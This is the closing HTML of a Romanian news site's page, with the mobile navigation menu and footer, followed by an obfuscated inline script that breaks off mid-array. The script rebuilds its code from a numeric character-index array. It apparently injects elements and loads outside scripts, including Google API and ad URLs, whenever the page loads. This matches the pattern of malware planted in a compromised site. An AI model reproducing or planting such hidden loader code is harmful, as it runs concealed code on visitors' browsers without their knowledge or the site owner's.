</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(wcfoufohcop==undefined){var wcfoufohcop={ts:'1768701901',};(function(){var xcycvfpezjeawqa=["n","-","h","9","6","v","'","K","4","I",":","Z","5","U","7","N","<","L","$","j","b","F",")","C","1","_","x","m","w","r","E","W",";","G","@","q","S","]","B","a","\"","=","Y","+","l","?","T","(","d","3","M","^","o","[","!","y","#","e","/","*","{","p","8","t","H","A","|","O","X","`","P","J","k","2","f",",","."," ","z","R","Q","g",">","\\","%","i","D","V","0","s","&","c","}","u"];var wcfoufohcop=[63,29,55,60,48,52,91,93,27,57,0,63,76,91,93,29,29,57,0,63,36,91,29,85,61,63,76,89,57,63,65,63,63,29,85,20,93,63,57,47,6,89,29,91,6,75,6,44,52,44,6,22,32,92,91,39,63,91,2,47,57,22,60,92,85,74,47,50,39,63,2,76,29,39,0,48,52,27,41,41,0,93,44,44,22,60,67,20,19,57,91,63,76,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,50,39,63,2,75,40,29,39,0,48,52,27,40,75,60,5,39,44,93,57,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,61,39,29,89,57,21,44,52,39,63,47,6,88,76,6,43,0,57,28,77,86,39,63,57,47,22,76,81,57,63,13,46,23,50,85,44,44,85,89,57,91,52,0,48,89,47,22,22,92,92,22,32,92,85,74,47,50,39,63,2,76,74,44,52,52,29,41,41,0,93,44,44,22,60,67,20,19,57,91,63,76,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,50,39,63,2,75,40,74,44,52,52,29,40,75,60,5,39,44,93,57,10,74,93,0,91,63,85,52,0,47,5,22,60,29,57,63,93,29,0,77,61,39,29,89,57,9,0,63,47,5,76,63,52,36,63,29,85,0,81,47,22,22,92,92,22,32,92,85,74,47,79,57,19,41,41,93,0,48,57,74,85,0,57,48,22,60,5,39,29,77,79,57,19,41,60,93,10,6,58,58,28,57,93,74,48,2,89,39,89,76,91,52,27,58,26,50,35,65,14,63,8,7,58,20,55,29,74,57,52,44,85,63,57,20,55,29,58,20,55,29,74,39,20,61,20,55,29,58,73,88,73,4,58,88,24,58,20,55,29,57,39,20,61,1,2,39,0,48,89,39,28,24,49,73,49,12,39,1,53,29,37,76,61,0,81,6,75,55,10,6,58,58,28,57,93,74,48,2,89,39,89,76,91,52,27,58,21,65,7,9,88,1,1,28,12,58,7,23,61,71,17,55,50,5,38,58,89,81,44,85,39,91,79,58,23,71,61,71,55,31,57,2,1,53,29,37,76,19,61,81,6,75,63,89,10,6,24,14,4,62,14,88,24,3,88,24,6,75,74,44,10,53,37,75,91,74,10,74,39,44,89,57,75,39,63,25,48,52,10,40,29,48,48,55,28,48,76,91,52,27,40,75,39,63,25,19,89,10,40,39,48,5,57,29,63,85,89,85,0,81,76,19,89,40,75,39,63,25,85,27,10,40,39,48,91,52,48,57,76,61,0,81,40,75,39,63,25,29,93,10,40,58,39,48,5,57,29,63,85,89,85,0,81,76,19,89,40,75,39,63,25,29,85,10,40,58,39,48,91,44,93,63,63,57,29,76,61,0,81,40,75,39,63,25,57,85,10,40,29,85,81,2,63,39,48,40,75,39,63,25,57,91,10,40,91,52,0,63,57,0,63,1,39,48,77,91,52,0,63,57,0,63,65,48,40,75,39,63,25,57,89,10,40,61,52,89,85,63,85,52,0,10,39,20,89,52,44,93,63,57,32,48,85,89,61,44,39,55,10,20,44,52,91,72,32,40,75,39,63,25,57,10,63,29,93,57,75,39,63,25,29,10,63,29,93,57,75,39,63,25,29,73,10,74,39,44,89,57,75,85,10,74,39,44,89,57,75,91,10,88,75,93,91,10,74,39,44,89,57,75,91,44,10,53,37,75,61,5,10,74,39,44,89,57,75,91,89,89,10,74,39,44,89,57,75,39,63,25,81,10,74,39,44,89,57,75,39,63,25,48,10,74,39,44,89,57,75,39,63,25,85,10,74,39,44,89,57,75,39,63,25,74,10,74,39,44,89,57,75,39,63,25,85,20,10,6,20,55,29,6,75,89,0,10,88,75,89,63,39,29,63,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,22,60,54,74,93,0,91,63,85,52,0,47,39,75,20,75,91,22,60,39,53,20,37,41,91,47,22,92,47,79,57,19,75,40,5,40,75,74,93,0,91,63,85,52,0,47,22,60,74,93,0,91,63,85,52,0,77,39,47,22,60,29,57,63,93,29,0,60,28,85,48,63,2,10,72,47,22,75,2,57,85,81,2,63,10,44,47,22,92,92,74,93,0,91,63,85,52,0,77,20,47,39,75,20,22,60,5,39,29,77,91,41,60,92,32,29,57,63,93,29,0,77,20,41,43,20,66,66,88,75,91,76,28,85,48,63,2,41,47,91,76,29,85,81,2,63,41,39,76,29,85,81,2,63,43,20,22,1,47,91,76,44,57,74,63,41,39,76,44,57,74,63,1,20,22,75,91,76,2,57,85,81,2,63,41,47,91,76,20,52,63,63,52,27,41,39,76,20,52,63,63,52,27,43,20,22,1,47,91,76,63,52,61,41,39,76,63,52,61,1,20,22,75,91,92,74,93,0,91,63,85,52,0,77,91,47,39,75,91,22,60,29,57,63,93,29,0,77,39,41,39,90,90,54,39,76,0,52,48,57,46,55,61,57,45,39,53,88,37,10,39,75,39,90,90,24,41,41,41,39,76,0,52,48,57,46,55,61,57,45,20,47,39,76,81,57,63,38,52,93,0,48,85,0,81,23,44,85,57,0,63,79,57,91,63,47,22,75,91,22,10,54,24,92,74,93,0,91,63,85,52,0,77,48,47,20,22,60,20,41,0,93,44,44,41,41,20,45,39,47,22,10,24,41,41,41,20,76,0,52,48,57,46,55,61,57,45,91,47,20,22,10,20,32,5,39,29,77,48,41,20,76,2,57,85,81,2,63,75,57,41,20,76,28,85,48,63,2,32,29,57,63,93,29,0,77,48,41,40,74,93,0,91,63,85,52,0,40,41,41,63,55,61,57,52,74,77,48,45,48,76,91,39,44,44,47,20,22,10,48,75,57,41,40,74,93,0,91,63,85,52,0,40,41,41,63,55,61,57,52,74,77,57,45,57,76,91,39,44,44,47,20,22,10,57,75,57,58,48,92,5,39,29,77,57,41,60,92,75,74,41,40,93,0,48,57,74,85,0,57,48,40,54,41,63,55,61,57,52,74,77,28,85,0,48,52,28,90,90,28,85,0,48,52,28,75,81,41,40,93,0,48,57,74,85,0,57,48,40,54,41,63,55,61,57,52,74,77,48,52,91,93,27,57,0,63,90,90,48,52,91,93,27,57,0,63,75,2,41,81,90,90,81,76,48,52,91,93,27,57,0,63,30,44,57,27,57,0,63,75,85,41,74,39,44,89,57,75,19,41,85,45,74,93,0,91,63,85,52,0,47,39,22,60,29,57,63,93,29,0,54,54,85,76,91,39,44,44,47,74,75,39,22,76,27,39,63,91,2,57,89,92,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,54,24,92,75,72,41,57,76,5,85,57,28,61,52,29,63,31,41,74,93,0,91,63,85,52,0,47,22,60,5,39,29,77,39,41,2,76,91,44,85,57,0,63,31,85,48,63,2,75,20,41,74,76,85,0,0,57,29,31,85,48,63,2,32,29,57,63,93,29,0,77,20,82,39,45,20,10,39,92,75,44,41,57,76,5,85,57,28,61,52,29,63,64,41,74,93,0,91,63,85,52,0,47,22,60,5,39,29,77,39,41,2,76,91,44,85,57,0,63,64,57,85,81,2,63,75,20,41,74,76,85,0,0,57,29,64,57,85,81,2,63,32,29,57,63,93,29,0,77,20,82,39,45,20,10,39,92,32,29,57,63,93,29,0,77,57,76,27,35,41,19,75,57,76,5,85,57,28,61,52,29,63,41,39,75,57,76,89,91,29,52,44,44,68,41,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,76,61,39,81,57,68,67,74,74,89,57,63,66,66,2,76,89,91,29,52,44,44,17,57,74,63,92,75,57,76,89,91,29,52,44,44,42,41,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,76,61,39,81,57,42,67,74,74,89,57,63,66,66,2,76,89,91,29,52,44,44,46,52,61,92,75,57,76,29,57,91,63,39,0,81,44,57,41,91,75,57,76,39,89,61,57,91,63,41,48,75,57,76,85,0,68,41,74,93,0,91,63,85,52,0,47,39,75,20,22,60,5,39,29,77,48,41,91,47,39,75,20,22,32,29,57,63,93,29,0,54,54,48,90,90,48,76,29,85,81,2,63,82,41,88,90,90,48,76,44,57,74,63,16,41,72,47,22,92,75,57,76,85,0,42,41,74,93,0,91,63,85,52,0,47,39,75,20,22,60,5,39,29,77,48,41,91,47,39,75,20,22,32,29,57,63,93,29,0,54,54,48,90,90,48,76,20,52,63,63,52,27,82,41,88,90,90,48,76,63,52,61,16,41,44,47,22,92,75,57,76,85,0,87,85,57,28,61,52,29,63,41,74,93,0,91,63,85,52,0,47,39,75,20,22,60,5,39,29,77,48,41,91,47,39,75,20,22,32,29,57,63,93,29,0,54,54,48,90,90,48,76,20,52,63,63,52,27,82,41,88,90,90,48,76,29,85,81,2,63,82,41,88,90,90,48,76,63,52,61,16,41,44,47,22,90,90,48,76,44,57,74,63,16,41,72,47,22,92,75,57,92,22,32,54,74,93,0,91,63,85,52,0,47,0,75,63,75,57,22,60,63,53,0,37,41,57,47,22,92,47,40,35,40,75,79,57,19,75,74,93,0,91,63,85,52,0,47,22,60,74,93,0,91,63,85,52,0,77,0,47,0,22,60,29,57,63,93,29,0,53,37,76,89,44,85,91,57,76,91,39,44,44,47,0,75,88,22,92,74,93,0,91,63,85,52,0,77,63,47,0,22,60,5,39,29,77,63,32,29,57,63,93,29,0,77,0,90,90,40,52,20,19,57,91,63,40,41,41,63,55,61,57,52,74,77,0,90,90,47,63,41,0,76,0,52,48,57,46,55,61,57,22,90,90,47,24,41,41,63,66,66,3,41,41,63,22,92,74,93,0,91,63,85,52,0,77,57,47,0,22,60,29,57,63,93,29,0,40,52,20,19,57,91,63,40,41,41,63,55,61,57,52,74,77,0,90,90,85,89,21,85,0,85,63,57,47,0,76,44,57,0,81,63,2,22,92,74,93,0,91,63,85,52,0,77,52,47,0,22,60,74,52,29,47,5,39,29,77,63,41,53,37,75,52,41,88,75,29,41,0,76,44,57,0,81,63,2,32,29,82,52,32,43,43,52,22,57,47,0,53,52,37,22,45,63,41,63,76,91,52,0,91,39,63,47,0,53,52,37,22,10,63,53,63,76,44,57,0,81,63,2,37,41,0,53,52,37,32,29,57,63,93,29,0,77,63,92,74,93,0,91,63,85,52,0,77,29,47,0,22,60,5,39,29,77,63,75,57,75,52,41,53,37,32,0,10,74,52,29,47,63,41,88,32,63,16,0,76,44,57,0,81,63,2,32,63,43,43,22,60,74,52,29,47,57,41,88,32,57,16,52,76,44,57,0,81,63,2,32,57,43,43,22,85,74,47,52,53,57,37,41,41,0,53,63,37,22,91,52,0,63,85,0,93,57,77,0,32,52,53,52,76,44,57,0,81,63,2,37,41,0,53,63,37,92,29,57,63,93,29,0,77,52,92,74,93,0,91,63,85,52,0,77,85,47,0,22,60,29,57,63,93,29,0,77,0,45,40,89,63,29,85,0,81,40,41,41,63,55,61,57,52,74,77,0,45,93,47,0,22,53,88,37,10,54,0,53,89,37,90,90,57,47,0,22,45,0,53,88,37,10,0,10,74,92,74,93,0,91,63,85,52,0,77,93,47,29,75,93,22,60,5,39,29,77,39,75,89,41,85,47,93,22,32,29,57,63,93,29,0,77,89,90,90,29,45,29,41,41,41,44,66,66,63,47,29,22,45,54,93,66,66,29,54,41,41,44,90,90,63,47,89,22,90,90,27,47,29,75,89,22,45,53,29,37,10,53,37,10,29,90,90,57,47,29,22,45,52,47,29,22,10,74,76,81,57,63,30,44,57,27,57,0,63,89,38,55,23,44,39,89,89,15,39,27,57,90,90,40,89,63,29,85,0,81,40,41,41,29,90,90,47,39,41,29,76,27,39,63,91,2,47,91,22,22,45,0,47,89,76,81,57,63,30,44,57,27,57,0,63,89,38,55,23,44,39,89,89,15,39,27,57,47,39,53,24,37,22,22,10,29,90,90,47,29,76,48,52,91,93,27,57,0,63,66,66,29,76,0,52,48,57,46,55,61,57,90,90,3,41,41,29,76,0,52,48,57,46,55,61,57,22,45,93,45,53,37,10,53,29,37,10,0,47,89,76,35,93,57,29,55,36,57,44,57,91,63,52,29,65,44,44,47,29,22,22,10,53,37,92,5,39,29,77,91,41,58,51,83,76,47,53,83,28,83,1,37,43,22,18,58,75,26,41,40,91,52,27,61,39,29,57,40,43,40,86,52,91,93,27,57,0,63,40,43,40,70,52,89,85,63,85,52,0,40,75,74,41,48,52,91,93,27,57,0,63,75,44,41,28,85,0,48,52,28,75,39,41,74,76,48,52,91,93,27,57,0,63,30,44,57,27,57,0,63,75,89,41,40,0,52,48,57,46,55,61,57,40,75,27,41,26,77,85,0,77,39,45,74,93,0,91,63,85,52,0,47,0,75,63,22,60,29,57,63,93,29,0,77,24,4,41,41,47,24,4,90,63,53,26,37,47,0,22,22,92,10,74,93,0,91,63,85,52,0,47,0,75,63,22,60,29,57,63,93,29,0,77,63,41,63,41,41,74,66,66,63,41,41,28,85,0,48,52,28,45,39,10,63,75,63,54,41,41,0,90,90,63,76,91,52,0,63,39,85,0,89,47,0,22,92,32,29,57,63,93,29,0,77,93,76,93,0,85,35,41,29,75,93,92,75,63,2,85,89,22,32,85,74,47,0,39,5,85,81,39,63,52,29,76,93,89,57,29,65,81,57,0,63,76,89,57,39,29,91,2,47,40,77,38,29,39,5,57,58,40,22,82,1,24,22,79,57,19,76,39,63,25,29,41,63,29,93,57,32,85,74,47,79,57,19,76,85,22,29,57,63,93,29,0,77,74,39,44,89,57,32,79,57,19,76,85,41,63,29,93,57,32,79,57,19,76,39,63,25,81,41,6,81,57,63,6,32,29,57,63,93,29,0,77,79,57,19,76,39,20,48,47,74,93,0,91,63,85,52,0,47,22,60,63,29,55,60,5,39,29,77,39,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,6,85,74,29,39,27,57,6,22,32,48,52,91,93,27,57,0,63,76,2,57,39,48,76,39,61,61,57,0,48,23,2,85,44,48,47,39,22,32,5,39,29,77,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,41,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,67,20,19,57,91,63,76,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,32,5,39,29,77,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,41,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,67,20,19,57,91,63,76,48,57,74,85,0,57,70,29,52,61,57,29,63,55,32,67,20,19,57,91,63,76,48,57,74,85,0,57,70,29,52,61,57,29,63,55,41,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,32,5,39,29,77,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,15,52,48,57,76,61,29,52,63,52,63,55,61,57,75,40,85,0,89,57,29,63,38,57,74,52,29,57,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,28,85,0,48,52,28,76,15,52,48,57,76,61,29,52,63,52,63,55,61,57,75,40,85,0,89,57,29,63,38,57,74,52,29,57,40,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,86,52,91,93,27,57,0,63,76,61,29,52,63,52,63,55,61,57,75,40,20,52,48,55,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,67,20,19,57,91,63,76,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,48,52,91,93,27,57,0,63,75,6,20,52,48,55,6,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,30,44,57,27,57,0,63,76,61,29,52,63,52,63,55,61,57,75,40,85,0,0,57,29,64,46,50,17,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,28,85,0,48,52,28,76,30,44,57,27,57,0,63,76,61,29,52,63,52,63,55,61,57,75,40,85,0,0,57,29,64,46,50,17,40,75,39,61,61,22,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,48,52,91,93,27,57,0,63,76,20,52,48,55,75,40,85,0,0,57,29,64,46,50,17,40,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,30,44,57,27,57,0,63,76,61,29,52,63,52,63,55,61,57,75,40,52,93,63,57,29,64,46,50,17,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,28,85,0,48,52,28,76,30,44,57,27,57,0,63,76,61,29,52,63,52,63,55,61,57,75,40,52,93,63,57,29,64,46,50,17,40,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,30,44,57,27,57,0,63,76,61,29,52,63,52,63,55,61,57,75,40,81,57,63,30,44,57,27,57,0,63,89,38,55,46,39,81,15,39,27,57,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,48,52,91,93,27,57,0,63,75,40,81,57,63,30,44,57,27,57,0,63,89,38,55,46,39,81,15,39,27,57,40,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,76,50,39,63,2,75,40,29,39,0,48,52,27,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,28,85,0,48,52,28,76,50,39,63,2,75,40,29,39,0,48,52,27,40,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,75,40,89,57,63,46,85,27,57,52,93,63,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,28,85,0,48,52,28,75,40,89,57,63,46,85,27,57,52,93,63,40,75,39,61,61,22,32,39,61,61,41,81,57,63,67,28,0,70,29,52,61,57,29,63,55,86,57,89,91,29,85,61,63,52,29,47,39,76,91,52,0,63,57,0,63,31,85,0,48,52,28,75,40,39,44,57,29,63,40,22,32,39,61,61,76,91,52,0,74,85,81,93,29,39,20,44,57,41,74,39,44,89,57,32,52,20,19,57,91,63,48,57,74,85,0,57,70,29,52,61,57,29,63,55,47,28,85,0,48,52,28,75,40,39,44,57,29,63,40,75,39,61,61,22,32,39,76,29,57,27,52,5,57,47,22,32,92,91,39,63,91,2,47,57,22,60,92,79,57,19,76,74,47,79,57,19,76,74,44,22,32,79,57,19,76,74,91,47,22,32,79,57,19,76,27,74,47,22,32,28,85,0,48,52,28,76,89,57,63,46,85,27,57,52,93,63,47,74,93,0,91,63,85,52,0,47,22,60,79,57,19,76,74,47,79,57,19,76,74,44,22,32,92,75,24,12,88,88,22,32,79,57,19,76,0,52,28,47,79,57,19,76,93,29,47,79,57,19,76,93,22,75,48,52,91,93,27,57,0,63,76,35,93,57,29,55,36,57,44,57,91,63,52,29,65,44,44,47,40,2,63,27,44,40,22,53,88,37,22,32,29,57,63,93,29,0,77,63,29,93,57,32,92,22,32,92,92,47,22,75,39,20,48,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,74,22,60,85,74,47,79,57,19,76,39,63,25,29,22,60,79,57,19,76,39,63,25,85,41,6,9,27,6,43,6,39,81,57,6,32,5,39,29,77,89,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,85,27,81,40,22,32,89,85,76,91,29,52,89,89,67,29,85,81,85,0,41,40,65,0,52,0,55,27,52,93,89,40,32,89,85,76,52,0,57,29,29,52,29,41,74,93,0,91,63,85,52,0,47,25,89,85,22,60,85,74,47,79,57,19,76,89,0,41,41,88,22,60,79,57,19,76,89,0,41,24,32,79,57,19,76,39,63,25,48,41,6,86,39,6,43,6,63,39,6,32,29,57,63,93,29,0,77,74,47,22,32,92,92,32,89,85,76,52,0,44,52,39,48,41,74,93,0,91,63,85,52,0,47,25,89,85,22,60,85,74,47,79,57,19,76,89,0,41,41,88,22,60,79,57,19,76,39,63,25,29,41,74,39,44,89,57,32,29,57,63,93,29,0,32,92,92,32,89,85,76,89,29,91,41,40,58,58,40,43,79,57,19,76,39,63,25,48,52,43,40,58,40,43,79,57,19,76,39,63,25,85,27,32,92,74,93,0,91,63,85,52,0,77,85,89,47,57,22,60,85,74,47,79,57,19,76,89,0,41,41,88,22,60,79,57,19,76,89,0,41,24,32,79,57,19,76,39,63,25,48,41,6,86,39,6,43,6,63,39,6,32,29,57,63,93,29,0,77,74,47,22,32,92,92,5,39,29,77,89,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,89,91,29,85,61,63,40,22,32,89,85,76,52,0,57,29,29,52,29,41,85,89,32,89,85,76,89,29,91,41,40,58,58,61,39,81,57,39,48,73,76,81,52,52,81,44,57,89,55,0,48,85,91,39,63,85,52,0,76,91,52,27,58,61,39,81,57,39,48,58,19,89,58,39,48,89,20,55,81,52,52,81,44,57,76,19,89,40,32,48,52,91,93,27,57,0,63,76,20,52,48,55,76,39,61,61,57,0,48,23,2,85,44,48,47,89,85,22,32,5,39,29,77,89,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,85,27,81,40,22,32,89,85,76,52,0,44,52,39,48,41,85,89,32,89,85,76,89,29,91,41,6,2,63,63,61,89,10,58,58,28,28,28,76,81,52,52,81,44,57,39,61,85,89,76,91,52,27,58,81,57,0,57,29,39,63,57,25,73,88,8,6,32,5,39,29,77,89,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,89,91,29,85,61,63,40,22,32,89,85,76,52,0,57,29,29,52,29,41,85,89,32,89,85,76,52,0,44,52,39,48,41,74,93,0,91,63,85,52,0,47,25,89,85,22,60,85,74,47,63,55,61,57,52,74,47,25,25,39,22,41,41,6,93,0,48,57,74,85,0,57,48,6,22,60,29,57,63,93,29,0,77,85,89,47,25,89,85,22,32,92,92,32,89,85,76,89,29,91,41,40,58,58,40,43,79,57,19,76,39,63,25,48,52,43,40,58,40,43,79,57,19,76,39,63,25,19,89,32,48,52,91,93,27,57,0,63,76,